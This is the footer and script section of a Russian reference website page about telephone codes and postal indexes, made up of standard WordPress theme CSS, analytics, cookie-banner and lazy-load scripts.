                <aside class="td_block_template_15 widget widget_nav_menu"><h4 class="td-block-title"><span>ЕЩЕ СПРАВОЧНИКИ:</span></h4><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-5618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5618"><a href='https://stihi-ru.site/'>Сборник русской поэзии</a></li>
</ul></div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt="" title="" width="272" height="90" data-lazy-src="https://indexe.info/wp-content/uploads/2023/02/logo.png"/><noscript><img src="https://indexe.info/wp-content/uploads/2023/02/logo.png" alt="" title="" width="272" height="90"/></noscript></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О САЙТЕ</span></div>На сайте представлены: телефонные коды городов России, других стран и городов мира, коды сотовых операторов, почтовые индексы</aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-5617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5617"><a href='/sitemap'>Карта сайта</a></li>
<li id="menu-item-5615" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5615"><a href='/polzovatelskoe-soglashenie'>Пользовательское соглашение</a></li>
<li id="menu-item-5616" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5616"><a href='/politika-konfidentsialnosti'>Политика конфиденциальности</a></li>
<li id="menu-item-5614" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5614"><a href='/soglasie-na-obrabotku-personalnyh-dannyh'>Согласие на обработку персональных данных</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; INDEXE.INFO, 2016-2026                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika counter --> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(41702384, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/41702384" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://indexe.info/gorod/plavsk-48752";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 69568bede11ee
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tbcity td:nth-child(odd) {text-align: right;}
.tbcity td:nth-child(even) {vertical-align: top;}
.tbcity tr:first-child {text-align: center;}

.num {
    display: inline-block;
    vertical-align: top;
    margin: 0 0 20px;
    }
    
.num_item { 
    color: #f2f2f2; 
    background: #ff4a4a; 
    font-size: 16px; 
    line-height: 14px; 
    font-weight: 700; 
    margin: 0 5px 16px; 
    float: left; 
    padding: 10px; 
    }
    
.num_sep { 
    background: #f2f2f2; 
    color: #ff4a4a;
    font-size: 16px; 
    line-height: 14px; 
    font-weight: 700; 
    margin: 0 5px 16px; 
    float: left; 
    padding: 10px; 
    }

.num_info {
    clear: both;
    color: #6D6D6D;
    width: 90%;
}

.tbcitytxt{
  color: #696969;
  font-weight: 700;
  font-style: italic;
}

.ulgorod {
display: grid;
grid-template-columns: repeat(3, 1fr);  
margin-left: 0;
list-style: none;
font-size: 18px;

counter-reset: li;
}
.ulgorod li {
position: relative;
margin-left: 0em;
margin-right: 0.7em;
margin-bottom: 1.0em;
border: 3px solid #CADFCF;
padding: 0.6em;
border-radius: 4px;
background: #FEFEFE;
color: #231F20;
font-family: "Trebuchet MS", "Lucida Sans";
}


.ulgorods li {
    display: inline; /* Отображать как строчный элемент */
  
   }
   
.mobilnye {
display: grid;
grid-template-columns: repeat(6, 1fr);  
margin-left: 0;
list-style: none;
font-size: 18px;

counter-reset: li;
}
.mobilnye li {
position: relative;
margin-left: 0em;
margin-right: 0.7em;
margin-bottom: 1.0em;
border: 3px solid #CADFCF;
padding: 0.6em;
border-radius: 4px;
background: #FEFEFE;
color: #231F20;
font-family: "Trebuchet MS", "Lucida Sans";
}


.mobilnye li {
    display: inline; /* Отображать как строчный элемент */
}

.menu-sidebar ul {
  list-style: none; /*убираем маркеры списка*/
  margin: 0; /*убираем отступы*/
  padding-left: 0; /*убираем отступы*/
  margin-top:10px; /*делаем отступ сверху*/
}
.menu-sidebar a {
  text-decoration: none; /*убираем подчеркивание текста ссылок*/
  background:#30A8E6; /*добавляем фон к пункту меню*/
  color:#fff; /*меняем цвет ссылок*/
  padding:8px; /*добавляем отступ*/
  font-family: arial; /*меняем шрифт*/
  border-radius:4px; /*добавляем скругление*/
  -moz-transition: all 0.3s 0.01s ease; /*делаем плавный переход*/
  -o-transition: all 0.3s 0.01s ease;
  -webkit-transition: all 0.3s 0.01s ease;
}
.menu-sidebar a:hover {
  background:#1C85BB;/*добавляем эффект при наведении*/
}
.menu-sidebar li {
  float:left; /*Размещаем список горизонтально для реализации меню*/
  margin-right:0px; /*Добавляем отступ у пунктов меню*/
  margin-bottom:10px;
}   




/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.ulgorod {
display: grid;
grid-template-columns: repeat(2, 1fr);  
margin-left: 0;
list-style: none;
counter-reset: li;
}
.mobilnye {
display: grid;
grid-template-columns: repeat(4, 1fr);  
margin-left: 0;
list-style: none;
counter-reset: li;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.ulgorod {
display: grid;
grid-template-columns: repeat(2, 1fr);  
margin-left: 0;
list-style: none;
counter-reset: li;
}
.mobilnye {
display: grid;
grid-template-columns: repeat(3, 1fr);  
margin-left: 0;
list-style: none;
counter-reset: li;
}
}
</style>

<link data-minify="1" rel='stylesheet' id='su-shortcodes-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=1732571074' type='text/css' media='all' />
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"b5c8665508","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/indexe.info\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"\u0417\u0430\u043f\u0438\u0441\u0435\u0439 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","lf__separator":","};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0435\u0440\u0432\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_prev":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_next":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_last":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","current_page":"\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","goto_page":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-content/cache/min/1/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=1732571074" id="pt-cv-content-views-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-content/plugins/pt-content-views-pro/public/assets/js/cvpro.min.js?ver=5.9.2.2" id="pt-cv-public-pro-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2" id="tdb_js_posts_autoload-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2" id="tdb_js_files_for_front-js" defer></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[2336]");
                });
            
});</script>

<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот веб-сайт использует файлы cookie для улучшения взаимодействия с пользователем. <br>Продолжая использовать сайт, вы даете согласие на использование файлов cookie.    <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script type="rocketlazyloadscript">var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script type="rocketlazyloadscript">!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://indexe.info/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767279597 -->